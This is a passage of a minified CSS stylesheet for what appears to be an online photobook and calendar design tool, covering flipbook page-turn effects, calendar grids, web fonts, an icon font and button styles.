.flipbook-tocItem:last-child{border-right-width:1px}.photobook-type-hardcover .flipbook-tocHolder .flipbook-tocItem span{font-size:0}.photobook-type-hardcover.flipbook-overlay .flipbook-tocItem:nth-child(4){counter-reset:flipbook-sequence}.photobook-type-hardcover.flipbook-overlay .flipbook-tocItem:before{content:counter(flipbook-sequence);counter-increment:flipbook-sequence}.flipbook-tocHolder .flipbook-tocItem span:first-child{display:none}.flipbook-tocHolder .flipbook-tocItem:nth-child(2) span,.flipbook-tocHolder .flipbook-tocItem:last-child span{font-size:.75rem}.photobook-type-hardcover .flipbook-tocHolder .flipbook-tocItem span:first-child{display:inherit}.photobook-type-hardcover .flipbook-tocHolder .flipbook-tocItem span:last-child{display:none}.photobook-type-hardcover .flipbook-tocHolder .flipbook-tocItem:nth-child(3),.photobook-type-hardcover .flipbook-tocHolder .flipbook-tocItem:nth-last-child(2){cursor:not-allowed;color:#fff;min-width:24px;background:repeating-linear-gradient(-45deg, transparent, #bbb 2px, #fff 2px, #fff 5px) !important}.photobook-type-hardcover .flipbook-tocHolder .flipbook-tocItem:nth-child(3):before,.photobook-type-hardcover .flipbook-tocHolder .flipbook-tocItem:nth-last-child(2):before,.photobook-type-hardcover .flipbook-tocHolder .flipbook-tocItem:nth-child(2):before,.photobook-type-hardcover .flipbook-tocHolder .flipbook-tocItem:last-child:before{content:normal}.flipbook-lightbox-continue{z-index:85;right:0;top:0;text-align:center;text-decoration:none;cursor:pointer;opacity:.85;transition:opacity .3s;font-size:14px;padding:6px 9px;margin:0 0 0 5px;color:#fff;background:#439fa5;border:1px solid rgba(255,255,255,.1)}.flipbook-lightbox-continue i{font-size:18px;padding-right:3px}.flipbook-spine-wrapper,.flipbook-spine-show .flipbook-bookLayer,.flipbook-spine-show .flipbook-nav,.flipbook-spine-show .flipbook-menu>span{display:none}.flipbook-spine-show .flipbook-spine-wrapper{display:flex;align-items:center;justify-content:center;height:100vh}.flipbook-spine-show .flipbook-spine-wrapper img{max-width:90vw;height:auto}.flipbook-tocHolder .flipbook-spine-nav-div{order:0;margin-right:.5rem}.flipbook-tocHolder .flipbook-spine-nav-div a{display:inline-block;color:#333;font-size:.75rem;border:1px solid #999;padding:2px 8px;cursor:pointer}.flipbook-spine-show .flipbook-tocHolder .flipbook-tocItem.active{color:#333;background:#fff;border-color:#999}.flipbook-spine-show .flipbook-tocHolder .flipbook-spine-nav-div a,.flipbook-spine-show .flipbook-tocHolder .flipbook-spine-nav-div a:hover{color:#fff;background:#439fa5;border-color:#fff}@media only screen and (max-width: 750px){.flipbook-tocHolder{display:none !important}.flipbook-menu{text-align:center !important}}.bb-bookblock{width:400px;height:calc(100vh - 100px);margin:0 auto;position:relative;z-index:100;-webkit-perspective:1300px;perspective:1300px;-webkit-backface-visibility:hidden;backface-visibility:hidden}.bb-page{position:absolute;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transition-property:-webkit-transform;transition-property:transform}.bb-vertical .bb-page{width:50%;height:100%;left:50%;-webkit-transform-origin:left center;transform-origin:left center}.bb-horizontal .bb-page{width:100%;height:50%;top:50%;-webkit-transform-origin:center top;transform-origin:center top}.bb-page>div,.bb-outer,.bb-content,.bb-inner{position:absolute;height:100%;width:100%;top:0;left:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.bb-vertical .bb-content{width:200%}.bb-horizontal .bb-content{height:200%}.bb-page>div{width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.bb-vertical .bb-back{-webkit-transform:rotateY(-180deg);transform:rotateY(-180deg)}.bb-horizontal .bb-back{-webkit-transform:rotateX(-180deg);transform:rotateX(-180deg)}.bb-outer{width:100%;overflow:hidden;z-index:999}.bb-overlay,.bb-flipoverlay{background-color:rgba(0,0,0,.7);position:absolute;top:0px;left:0px;width:100%;height:100%;opacity:0}.bb-flipoverlay{background-color:rgba(0,0,0,.2)}.bb-bookblock.bb-vertical>div.bb-page:first-child,.bb-bookblock.bb-vertical>div.bb-page:first-child .bb-back{-webkit-transform:rotateY(180deg);transform:rotateY(180deg)}.bb-bookblock.bb-horizontal>div.bb-page:first-child,.bb-bookblock.bb-horizontal>div.bb-page:first-child .bb-back{-webkit-transform:rotateX(180deg);transform:rotateX(180deg)}.bb-content{background:#fff}.bb-vertical .bb-front .bb-content{left:-100%}.bb-horizontal .bb-front .bb-content{top:-100%}.bb-vertical .bb-flip-next,.bb-vertical .bb-flip-initial{-webkit-transform:rotateY(-180deg);transform:rotateY(-180deg)}.bb-vertical .bb-flip-prev{-webkit-transform:rotateY(0deg);transform:rotateY(0deg)}.bb-horizontal .bb-flip-next,.bb-horizontal .bb-flip-initial{-webkit-transform:rotateX(180deg);transform:rotateX(180deg)}.bb-horizontal .bb-flip-prev{-webkit-transform:rotateX(0deg);transform:rotateX(0deg)}.bb-vertical .bb-flip-next-end{-webkit-transform:rotateY(-15deg);transform:rotateY(-15deg)}.bb-vertical .bb-flip-prev-end{-webkit-transform:rotateY(-165deg);transform:rotateY(-165deg)}.bb-horizontal .bb-flip-next-end{-webkit-transform:rotateX(15deg);transform:rotateX(15deg)}.bb-horizontal .bb-flip-prev-end{-webkit-transform:rotateX(165deg);transform:rotateX(165deg)}.bb-item{width:100%;height:100%;position:absolute;top:0;left:0;display:none;background:#fff}.no-js .bb-bookblock,.no-js ul.bb-custom-grid li{width:auto;height:auto}.no-js .bb-item{display:block;position:relative}.bb-custom-wrapper{width:560px;position:relative;margin:0 auto 40px;text-align:center}.bb-custom-wrapper .bb-bookblock{width:560px;box-shadow:0 12px 20px -10px rgba(81,64,49,.6)}.bb-custom-img{position:absolute;left:0;right:0;margin:auto;top:0;width:100%}.bb-custom-wrapper h3{font-size:1.4em;font-weight:300;margin:.4em 0 1em}.bb-custom-wrapper nav{width:100%;height:30px;margin:1em auto 0;position:relative;z-index:0;text-align:center}.bb-custom-wrapper nav a:hover{opacity:.6}.no-js .bb-custom-wrapper{height:auto}.no-js .bb-custom-content{height:470px}.fc-calendar-wrap{margin-top:300px;-moz-osx-font-smoothing:grayscale}.fc-calendar-wrap h2{color:#fff;position:absolute;z-index:100;margin:-2.4em .9em 0 0;font-weight:300;right:0;font-size:40px;border:3px solid #fff;padding:5px 20px}.fc-calendar-container{position:relative;height:300px;width:100%;background:#fff}.fc-calendar{width:100%;height:100%}.fc-calendar .fc-head{height:30px;line-height:30px;background:#883b61;color:#fff;font-size:10px;font-weight:700;letter-spacing:1px;text-transform:uppercase}.fc-calendar .fc-body{position:relative;width:100%;height:100%;height:calc(100% - 30px);padding:15px}.fc-calendar .fc-row{width:100%;border-bottom:1px solid #ddd}.fc-four-rows .fc-row{height:25%}.fc-five-rows .fc-row{height:20%}.fc-six-rows .fc-row{height:16.66%;height:16.6666666667%}.fc-calendar .fc-row>div,.fc-calendar .fc-head>div{float:left;height:100%;width:14.28%;width:14.2857142857%;position:relative}.ie9 .fc-calendar .fc-row>div,.ie9 .fc-calendar .fc-head>div{width:14.2%}.fc-calendar .fc-row>div{border-right:1px solid #ddd;padding:4px;overflow:hidden;position:relative}.fc-calendar .fc-head>div{text-align:center}.fc-calendar .fc-row>div>span.fc-date{position:absolute;width:30px;height:20px;font-size:20px;line-height:20px;font-weight:700;color:#ceb1bf;bottom:5px;right:5px;text-align:right}.fc-calendar .fc-row>div>span.fc-weekday{padding-left:5px;display:none}.fc-calendar .fc-row>div.fc-today{background:#f3e0e9}.fc-calendar .fc-row>div.fc-out{opacity:.6}.fc-calendar .fc-row>div:last-child,.fc-calendar .fc-head>div:last-child{border-right:none}.fc-calendar .fc-row:last-child{border-bottom:none}@font-face{font-family:"open_sans";src:url("/studio/Content/fonts/opensans-regular-webfont.eot");src:url("/studio/Content/fonts/opensans-regular-webfont.eot?#iefix") format("embedded-opentype"),url("/studio/Content/fonts/opensans-regular-webfont.woff2") format("woff2"),url("/studio/Content/fonts/opensans-regular-webfont.woff") format("woff"),url("/studio/Content/fonts/opensans-regular-webfont.ttf") format("truetype"),url("/studio/Content/fonts/opensans-regular-webfont.svg#open_sansregular") format("svg");font-weight:400;font-style:normal}@font-face{font-family:"open_sans";src:url("/studio/Content/fonts/opensans-semibold-webfont.eot");src:url("/studio/Content/fonts/opensans-semibold-webfont.eot?#iefix") format("embedded-opentype"),url("/studio/Content/fonts/opensans-semibold-webfont.woff2") format("woff2"),url("/studio/Content/fonts/opensans-semibold-webfont.woff") format("woff"),url("/studio/Content/fonts/opensans-semibold-webfont.ttf") format("truetype"),url("/studio/Content/fonts/opensans-semibold-webfont.svg#open_sanssemibold") format("svg");font-weight:600;font-style:normal}@font-face{font-family:"open_sans";src:url("/studio/Content/fonts/opensans-bold-webfont.eot");src:url("/studio/Content/fonts/opensans-bold-webfont.eot?#iefix") format("embedded-opentype"),url("/studio/Content/fonts/opensans-bold-webfont.woff2") format("woff2"),url("/studio/Content/fonts/opensans-bold-webfont.woff") format("woff"),url("/studio/Content/fonts/opensans-bold-webfont.ttf") format("truetype"),url("/studio/Content/fonts/opensans-bold-webfont.svg#open_sansbold") format("svg");font-weight:700;font-style:normal}@media screen and (min-width: 320px)and (max-width: 767px)and (min-aspect-ratio: 13/9){html{background-image:url("/studio/Content/images/turnDevice.png");background-size:60%;background-color:#e4e4e4;height:100vh;width:100%;background-position:center;background-repeat:no-repeat}body{display:none}.studio-type-canvas-normal{background-image:none}.studio-type-canvas-normal body{display:block}}::-webkit-scrollbar{-webkit-appearance:none}::-webkit-scrollbar:vertical{width:7px}::-webkit-scrollbar:horizontal{height:7px}::-webkit-scrollbar-thumb{background-color:#666;border-radius:20px}::-webkit-scrollbar-track{background-color:rgba(0,0,0,0)}.fancybox-show-thumbs .fancybox-inner{right:0}.fancybox-caption{display:none}.fancybox-thumbs.fancybox-thumbs-y{box-shadow:0px -3px 5px rgba(60,60,60,.3019607843)}.fancybox-slide--image{padding:44px 0 120px}.fancybox-thumbs>ul>li{background-position:top center;background-size:inherit}.compensate-for-scrollbar{margin-right:0 !important}.custom-select{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 1 4 5'%3E%3Cpath fill='%23333' d='M2 0L0 2h0zm0 5L0 3h4z'/%3E%3C/svg%3E")}.fancybox-content{padding:1rem !important}@font-face{font-family:"rx-studio";src:url("/studio/Content/fonts/rx-studio.eot?3ceg0");src:url("/studio/Content/fonts/rx-studio.eot?3ceg0#iefix") format("embedded-opentype"),url("/studio/Content/fonts/rx-studio.ttf?3ceg0") format("truetype"),url("/studio/Content/fonts/rx-studio.woff?3ceg0") format("woff"),url("/studio/Content/fonts/rx-studio.svg?3ceg0#rx-studio") format("svg");font-weight:normal;font-style:normal}i.rxicon{font-family:"rx-studio";speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.rxicon>span{display:table-cell;margin:0 auto}.rxicon-ascender:before{content:""}.rxicon-baseline:before{content:""}.rxicon-center:before{content:""}.rxicon-stroke:before{content:""}.rxicon-text-style:before{content:""}.rxicon-lowercase:before{content:""}.rxicon-titlecase:before{content:""}.rxicon-uppercase:before{content:""}.rxicon-text-justify:before{content:""}.rxicon-open-2 .path1:before{content:"";color:#3d9aa0;opacity:.3}.rxicon-open-2 .path2:before{content:"";margin-left:-1.232421875em;color:#3d9aa0}.rxicon-play .path1:before{content:"";color:#3d9aa0}.rxicon-play .path2:before{content:"";margin-left:-0.8671875em;color:#3d9aa0;opacity:.3}.rxicon-fold-close .path1:before{content:"";color:#3d9aa0}.rxicon-fold-close .path2:before{content:"";margin-left:-0.697265625em;color:#3d9aa0;opacity:.3}.rxicon-brush:before{content:""}.rxicon-apply-to-all:before{content:""}.rxicon-curve-text:before{content:""}.rxicon-more:before{content:""}.rxicon-grid:before{content:""}.rxicon-snap-to-grid:before{content:""}.rxicon-margin:before{content:""}.rxicon-text-placeholder .path1:before{content:"";color:#999}.rxicon-text-placeholder .path2:before{content:"";margin-left:-1em;color:#000}.rxicon-tips:before{content:""}.rxicon-svg-files:before{content:""}.rxicon-rotate-left-90 .path1:before{content:"";color:#888}.rxicon-rotate-left-90 .path2:before{content:"";margin-left:-1em;color:#333}.rxicon-rotate-right-90 .path1:before{content:"";color:#888}.rxicon-rotate-right-90 .path2:before{content:"";margin-left:-1em;color:#333}.rxicon-scale:before{content:""}.rxicon-non-printable:before{content:""}.rxicon-always-on-top:before{content:""}.rxicon-laptop:before{content:""}.rxicon-one-page:before{content:""}.rxicon-all-pages:before{content:""}.rxicon-settings:before{content:""}.rxicon-section-common:before{content:""}.rxicon-section-left:before{content:""}.rxicon-section-right:before{content:""}.rxicon-auto-fill:before{content:""}.rxicon-back-arrow:before{content:""}.rxicon-cart:before{content:""}.rxicon-shadow:before{content:""}.rxicon-delete_in_layer:before{content:""}.rxicon-image-tones:before{content:""}.rxicon-un-lock:before{content:""}.rxicon-advance-format:before{content:""}.rxicon-transparent:before{content:""}.rxicon-quote:before{content:""}.rxicon-align:before{content:""}.rxicon-cancel:before{content:""}.rxicon-info:before{content:""}.rxicon-move:before{content:""}.rxicon-opacity:before{content:""}.rxicon-reset-image:before{content:""}.rxicon-set-bg:before{content:""}.rxicon-both-side_Bg .path1:before{content:"";color:#888}.rxicon-both-side_Bg .path2:before{content:"";margin-left:-1.654296875em;color:#373435}.rxicon-both-side_Bg .path3:before{content:"";margin-left:-1.654296875em;color:#888}.rxicon-duplicate_sheet:before{content:""}.rxicon-move-sheet:before{content:""}.rxicon-single-side_bg .path1:before{content:"";color:#373435}.rxicon-single-side_bg .path2:before{content:"";margin-left:-0.845703125em;color:#888}.rxicon-stretch_bg .path1:before{content:"";color:#373435}.rxicon-stretch_bg .path2:before{content:"";margin-left:-1.654296875em;color:#888}.rxicon-border_hide:before{content:""}.rxicon-border_edit:before{content:""}.rxicon-image-rotate:before{content:""}.rxicon-adjust:before{content:""}.rxicon-filter:before{content:""}.rxicon-mask:before{content:""}.rxicon-calendar-layout:before{content:""}.rxicon-event-calendar:before{content:""}.rxicon-both:before{content:""}.rxicon-bottom:before{content:""}.rxicon-top:before{content:""}.rxicon-monthly-calendar:before{content:""}.rxicon-position-unlock:before{content:""}.rxicon-position-lock:before{content:""}.rxicon-clip-art:before{content:""}.rxicon-both:before{content:""}.rxicon-bottom:before{content:""}.rxicon-top:before{content:""}.rxicon-calendar-layout:before{content:""}.rxicon-event-calendar:before{content:""}.rxicon-monthly-calendar:before{content:""}.rxicon-position-lock:before{content:""}.rxicon-position-unlock:before{content:""}.rxicon-clip-art:before{content:""}.rxicon-clear-formatting .path1:before{content:"";color:#000}.rxicon-clear-formatting .path2:before{content:"";margin-left:-1em;color:#e78297}.rxicon-clear-formatting .path3:before{content:"";margin-left:-1em;color:#e78297}.rxicon-rotate-right:before{content:""}.rxicon-rotate-left:before{content:""}.rxicon-comment-shape:before{content:""}.rxicon-hexagon-shape:before{content:""}.rxicon-line-shape:before{content:""}.rxicon-octagone-shape:before{content:""}.rxicon-octagon-shape:before{content:""}.rxicon-ovel-shape:before{content:""}.rxicon-rect-shape:before{content:""}.rxicon-round-corner-square:before{content:""}.rxicon-star-shape:before{content:""}.rxicon-star-six-shape:before{content:""}.rxicon-star-twelve-shape:before{content:""}.rxicon-star-twenty-shape:before{content:""}.rxicon-select-text:before{content:""}.rxicon-circle-shape:before{content:""}.rxicon-square-shape:before{content:""}.rxicon-triangle-shape:before{content:""}.rxicon-alternate .path1:before{content:"";color:#888}.rxicon-alternate .path2:before{content:"";margin-left:-1em;color:#333}.rxicon-crop-image:before{content:""}.rxicon-minus2:before{content:""}.rxicon-plus2:before{content:""}.rxicon-reflect-horizontal .path1:before{content:"";color:#888}.rxicon-reflect-horizontal .path2:before{content:"";margin-left:-1em;color:#333}.rxicon-reflect-vertical .path1:before{content:"";color:#888}.rxicon-reflect-vertical .path2:before{content:"";margin-left:-1em;color:#333}.rxicon-reset:before{content:""}.rxicon-scale-as-background .path1:before{content:"";color:#333}.rxicon-scale-as-background .path2:before{content:"";margin-left:-1em;color:#888}.rxicon-add-new-text:before{content:""}.rxicon-image-gallery:before{content:""}.rxicon-property-maximize:before{content:""}.rxicon-property-minimize:before{content:""}.rxicon-clear-s:before{content:""}.rxicon-continue-s:before{content:""}.rxicon-copy-s:before{content:""}.rxicon-cut-s:before{content:""}.rxicon-landscape-view-s:before{content:""}.rxicon-layer-s:before{content:""}.rxicon-paste-s:before{content:""}.rxicon-pdf-s:before{content:""}.rxicon-portrait-view-s:before{content:""}.rxicon-redo-s:before{content:""}.rxicon-undo-s:before{content:""}.rxicon-zoom-minus-s:before{content:""}.rxicon-zoom-plus-s:before{content:""}.rxicon-background-main-s:before{content:""}.rxicon-help-s:before{content:""}.rxicon-image-main-s:before{content:""}.rxicon-my-computer-s:before{content:""}.rxicon-qr-code-s:before{content:""}.rxicon-shape-main-s:before{content:""}.rxicon-template-main-s:before{content:""}.rxicon-text-main-s:before{content:""}.rxicon-text-center:before{content:""}.rxicon-text-left:before{content:""}.rxicon-text-right:before{content:""}.rxicon-object-up-to-all .path1:before{content:"";color:#939393}.rxicon-object-up-to-all .path2:before{content:"";margin-left:-1em;color:#010101}.rxicon-object-up-to-all .path3:before{content:"";margin-left:-1em;color:#010101}.rxicon-align-bottom .path1:before{content:"";color:#939393}.rxicon-align-bottom .path2:before{content:"";margin-left:-1em;color:#000}.rxicon-align-equal .path1:before{content:"";color:#000}.rxicon-align-equal .path2:before{content:"";margin-left:-1em;color:#939393}.rxicon-align-top .path1:before{content:"";color:#000}.rxicon-align-top .path2:before{content:"";margin-left:-1em;color:#939393}.rxicon-background-fix .path1:before{content:"";color:#000}.rxicon-background-fix .path2:before{content:"";margin-left:-1em;color:#929292}.rxicon-lock:before{content:""}.rxicon-object-back-to-all .path1:before{content:"";color:#000}.rxicon-object-back-to-all .path2:before{content:"";margin-left:-1em;color:#939393}.rxicon-object-back .path1:before{content:"";color:#000}.rxicon-object-back .path2:before{content:"";margin-left:-1em;color:#949494}.rxicon-object-up .path1:before{content:"";color:#939393}.rxicon-object-up .path2:before{content:"";margin-left:-1em;color:#000}.rxicon-align-right2 .path1:before{content:"";color:#000}.rxicon-align-right2 .path2:before{content:"";margin-left:-1em;color:#939393}.rxicon-align-center2 .path1:before{content:"";color:#000}.rxicon-align-center2 .path2:before{content:"";margin-left:-1.0029296875em;color:#939393}.rxicon-align-left2 .path1:before{content:"";color:#000}.rxicon-align-left2 .path2:before{content:"";margin-left:-1em;color:#939393}:root{--brand-primary: #54bcc7;--brand-secondary: #0184bc;--brand-secondary-hover: #20a2da;--color-danger: #e17070;--dark-gray: #333333;--color-success: #289f00;--font-disabled: #666666;--percentage: 25;--opacity: calc(var(--percentage) * 0.01);--secondaryDark: #485354;--brand-primary-text: #ffffff;--secondayText: #ffffff}body{font-family:"open_sans",sans-serif;font-size:11px;font-size:.6875rem;font-weight:400;line-height:1.4}body.fancybox-active{position:fixed;width:100%;height:100%}body.full-frame .studio-type-canvas-normal{opacity:0}body.full-frame .modal-backdrop.show{opacity:.7}.studio-type-canvas-normal body.full-frame .studio_container{opacity:0}.studio-type-canvas-normal body.full-frame .modal-backdrop.show{opacity:.7}.font-weight-bold{font-width:600px !important}small{font-size:85%}a{color:#333}a:hover{color:var(--brand-primary);text-decoration:none}a:focus{color:var(--brand-primary);outline:none;text-decoration:none}a:not([href]):not([tabindex]){color:#333}a:not([href]):not([tabindex]):hover,a:not([href]):not([tabindex]):focus{color:var(--brand-primary)}h1,.h1{font-size:22px;font-size:1.375rem}h2,.h2{font-size:20px;font-size:1.25rem}h3,.h3{font-size:18px;font-size:1.125rem}h3.lead,.h3.lead{font-size:24px;font-size:1.5rem}h4,.h4{font-size:17px;font-size:1.0625rem}h5,.h5{font-size:14px;font-size:.875rem}h6,.h6{font-size:12px;font-size:.75rem}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.btn,.popover{font-family:"open_sans",sans-serif}.narrow-gutter{margin-left:-5px;margin-right:-5px}.narrow-gutter [class^=col-],.narrow-gutter .col{padding-left:5px;padding-right:5px}.card-aligned{display:flex;flex-wrap:wrap}.card-aligned>div[class*=col-]{display:flex}.height-20{height:20px}div.disabled,label.disabled,ul.disabled,button.disabled{pointer-events:none;opacity:.5;filter:alpha(opacity=50)}.tool-icon{font-size:18px;font-size:1.125rem}.tool-icon .rxicon-text-main-s{font-size:14px;font-size:.875rem}.tool-icon .rxicon-undo-s{font-size:14px;font-size:.875rem;line-height:1.3}.tool-icon .rxicon-redo-s{font-size:14px;font-size:.875rem;line-height:1.3}.form-control,label,.custom-select{font-size:11px;font-size:.6875rem}.tool-text,.tooltip{font-size:10px;font-size:.625rem}.btn{font-size:12px;font-size:.75rem}.btn .rxicon-text-left{font-size:16px;font-size:1rem}.btn .rxicon-text-right{font-size:16px;font-size:1rem}.btn .rxicon-text-center{font-size:16px;font-size:1rem}.font-4rem i{font-size:40px;font-size:2.5rem;line-height:1}.font-4rem i.rxicon-line-shape{font-size:30px;font-size:1.875rem}.font-4rem .rxicon-ovel-shape{font-size:25px;font-size:1.5625rem}.font-4rem .rxicon-round-corner-square{font-size:30px;font-size:1.875rem}.font-xxl{font-size:22px;font-size:1.375rem}.font-xl,.btn-lg{font-size:18px;font-size:1.125rem}.font-lg{font-size:16px;font-size:1rem}.font-md,.dropdown-menu,.fancybox-thumbs-caption{font-size:12px;font-size:.75rem}.font-sm,.btn-sm{font-size:10px;font-size:.625rem}.quote-text{font-size:13px;font-size:.8125rem}.fa-lg,.introjs-tooltip,.table.border-none tr td,.popover-header,.cat-nav ul li{font-size:14px;font-size:.875rem}.third-party-img .tool-text{font-size:12px;font-size:.75rem;font-weight:600}hr{margin:.5rem 0;border-color:#ccc}.color-primary{color:var(--brand-primary)}.color-secondary,.section-header{color:#0184bc}.full-size{width:100%}input[type=number]::-webkit-inner-spin-button{opacity:1}.text-ellipsis{text-overflow:ellipsis}.overflow-hidden{overflow:hidden !important}.v-align{display:table;width:100%}.v-align>div{vertical-align:middle;display:table-cell}:focus{outline:0}.studio_container{padding:0 15px}.overflow-visible{overflow:visible !important}.badge-primary{background-color:var(--brand-primary)}.label-primary,.bg-primary{background-color:#54bcc7 !important}.text-primary{color:#54bcc7 !important}.text-danger,.fa-trash-alt{color:#e17070 !important}:disabled .text-danger,:disabled .fa-trash-alt{color:#999 !important}.text-success{color:#289f00}.btn{border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;cursor:pointer;line-height:1}.btn:hover{color:#333}.btn:focus{color:#333;outline:0;-webkit-box-shadow:0 0 0 rgba(204,204,204,0);-moz-box-shadow:0 0 0 rgba(204,204,204,0);box-shadow:0 0 0 rgba(204,204,204,0)}.btn.active{-webkit-box-shadow:0 0 0 rgba(24,24,25,0);-moz-box-shadow:0 0 0 rgba(24,24,25,0);box-shadow:0 0 0 rgba(24,24,25,0)}.btn.active:focus{outline:0}.btn:active{-webkit-box-shadow:0 0 0 rgba(24,24,25,0);-moz-box-shadow:0 0 0 rgba(24,24,25,0);box-shadow:0 0 0 rgba(24,24,25,0)}.btn:active:focus{outline:0}.btn.disabled,.btn:disabled{cursor:not-allowed}.btn-lg{letter-spacing:.5px;line-height:1.5;padding:.5rem 1rem;font-size:13px;font-size:.8125rem;font-weight:500}.btn-link{padding:.3rem;color:#333;-webkit-transition:all .3s ease-in-out 0s;-moz-transition:all .3s ease-in-out 0s;-ms-transition:all .3s ease-in-out 0s;-o-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s}.btn-link:hover{text-decoration:none;color:var(--brand-primary)}.btn-link:focus{text-decoration:none;color:var(--brand-primary);-webkit-box-shadow:0 0 0 rgba(204,204,204,0);-moz-box-shadow:0 0 0 rgba(204,204,204,0);box-shadow:0 0 0 rgba(204,204,204,0)}.btn-link:active{text-decoration:none;color:var(--brand-primary)}.btn-link:active:hover{text-decoration:none;color:var(--brand-primary)}.btn-link:active:focus{text-decoration:none;color:var(--brand-primary)}.btn-link.active{text-decoration:none;color:var(--brand-primary)}.btn-link.active:hover{text-decoration:none;color:var(--brand-primary)}.btn-link.active:focus{text-decoration:none;color:var(--brand-primary)}.btn-link:not([href]):not([tabindex]){color:#333}.btn-link:not([href]):not([tabindex]):hover,.btn-link:not([href]):not([tabindex]):focus{color:var(--brand-primary)}.btn-outline-primary{background:rgba(0,0,0,0);border-color:var(--brand-primary);color:var(--brand-primary)}.btn-outline-primary:hover,.btn-outline-primary:focus,.btn-outline-primary:not(:disabled):not(.disabled):active,.btn-outline-primary:not(:disabled):not(.disabled).active,.btn-outline-primary:not(:disabled):not(.disabled):active:focus{background:var(--brand-primary);color:#fff;border-color:var(--brand-primary)}.btn-primary{border:1px solid var(--brand-primary);background-color:#54bcc7;background:-webkit-gradient(bottom, from(#54bcc7), to(#47a1ab));background:-webkit-linear-gradient(bottom, #54bcc7, #47a1ab);background:-moz-linear-gradient(bottom, #54bcc7, #47a1ab);background:-ms-linear-gradient(bottom, #54bcc7, #47a1ab);background:-o-linear-gradient(bottom, #54bcc7, #47a1ab);background:linear-gradient(bottom, #54bcc7, #47a1ab);position:relative;z-index:1}.btn-primary:before{background:#47a1ab;content:"";opacity:0;position:absolute;top:0;left:0;height:100%;width:100%;z-index:-1;-webkit-transition:all .3s ease-in-out 0s;-moz-transition:all .3s ease-in-out 0s;-ms-transition:all .3s ease-in-out 0s;-o-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s}.btn-primary:hover{border-color:#47a1ab;color:#fff}.btn-primary:hover:before{opacity:1}.btn-primary:focus{background:#47a1ab;border-color:#47a1ab;color:#fff;-webkit-box-shadow:0 0 0 rgba(204,204,204,0);-moz-box-shadow:0 0 0 rgba(204,204,204,0);box-shadow:0 0 0 rgba(204,204,204,0)}.btn-primary:active{background:#47a1ab;border-color:#47a1ab;color:#fff}.btn-primary:active:hover{background:#47a1ab;border-color:#47a1ab;color:#fff}.btn-primary:active:focus{background:#47a1ab;border-color:#47a1ab;color:#fff}.btn-primary.active{background:#47a1ab;border-color:#47a1ab;color:#fff}.btn-primary.active:hover{background:#47a1ab;border-color:#47a1ab;color:#fff}.btn-primary.active:focus{background:#47a1ab;border-color:#47a1ab;color:#fff}.btn-primary:not([href]):not([tabindex]){color:#fff;background:var(--brand-primary);border-color:var(--brand-primary)}.btn-primary:not([href]):not([tabindex]):hover,.btn-primary:not([href]):not([tabindex]):focus{color:#fff;background:#47a1ab;border-color:#47a1ab}.btn-success:hover{color:#fff}.btn-danger{border:1px solid #e17070;background:#e17070}.btn-danger:hover{background:#e17070;border-color:#e17070;color:#fff}.btn-danger:focus{background:#e17070;border-color:#e17070;color:#fff;-webkit-box-shadow:0 0 0 rgba(204,204,204,0);-moz-box-shadow:0 0 0 rgba(204,204,204,0);box-shadow:0 0 0 rgba(204,204,204,0)}.btn-danger:active{background:#e17070;border-color:#e17070;color:#fff}.btn-danger:active:hover{background:#e17070;border-color:#e17070;color:#fff}.btn-danger:active:focus{background:#e17070;border-color:#e17070;color:#fff}.btn-danger.active{background:#e17070;border-color:#e17070;color:#fff}.btn-danger.active:hover{background:#e17070;border-color:#e17070;color:#fff}.btn-danger.active:focus{background:#e17070;border-color:#e17070;color:#fff}.btn-danger:not([href]):not([tabindex]){color:#fff}.btn-danger:not([href]):not([tabindex]):hover,.btn-danger:not([href]):not([tabindex]):focus{color:#fff}.btn-info{border:solid 1px #0184bc;background:#fff;color:#0184bc;padding:.3rem 1rem;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;-webkit-transition:all .3s ease-in-out 0s;-moz-transition:all .3s ease-in-out 0s;-ms-transition:all .3s ease-in-out 0s;-o-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s;position:relative;z-index:9}.btn-info>i{color:#333;padding:0 .5rem 0 0;-webkit-transition:all .3s ease-in-out 0s;-moz-transition:all .3s ease-in-out 0s;-ms-transition:all .3s ease-in-out 0s;-o-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s;position:relative}.btn-info>span{position:relative}.btn-info:before{background-color:#0184bc;background:-webkit-gradient(bottom, from(#0184bc), to(#20a2da));background:-webkit-linear-gradient(bottom, #0184bc, #20a2da);background:-moz-linear-gradient(bottom, #0184bc, #20a2da);background:-ms-linear-gradient(bottom, #0184bc, #20a2da);background:-o-linear-gradient(bottom, #0184bc, #20a2da);background:linear-gradient(bottom, #0184bc, #20a2da);content:"";opacity:0;position:absolute;top:0;left:0;height:100%;width:100%;z-index:-1;-webkit-transition:all .3s ease-in-out 0s;-moz-transition:all .3s ease-in-out 0s;-ms-transition:all .3s ease-in-out 0s;-o-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s}.btn-info:hover,.btn-info:focus,.btn-info:not(:disabled):not(.disabled):active,.btn-info:not(:disabled):not(.disabled).active,.btn-info:not(:disabl-+ed):not(.disabled):active:focus{border:solid 1px #0184bc;color:#fff;background:rgba(0,0,0,0)}.btn-info:hover:before,.btn-info:focus:before,.btn-info:not(:disabled):not(.disabled):active:before,.btn-info:not(:disabled):not(.disabled).active:before,.btn-info:not(:disabl-+ed):not(.disabled):active:focus:before{opacity:1}.btn-info:hover>i,.btn-info:focus>i,.btn-info:not(:disabled):not(.disabled):active>i,.btn-info:not(:disabled):not(.disabled).active>i,.btn-info:not(:disabl-+ed):not(.disabled):active:focus>i{color:#fff}.btn-info.disabled,.btn-info:disabled{opacity:.65;filter:alpha(opacity=65);color:#333}.btn-info:not([href]):not([tabindex]){color:#0184bc}.btn-info:not([href]):not([tabindex]):hover,.btn-info:not([href]):not([tabindex]):focus{border:solid 1px 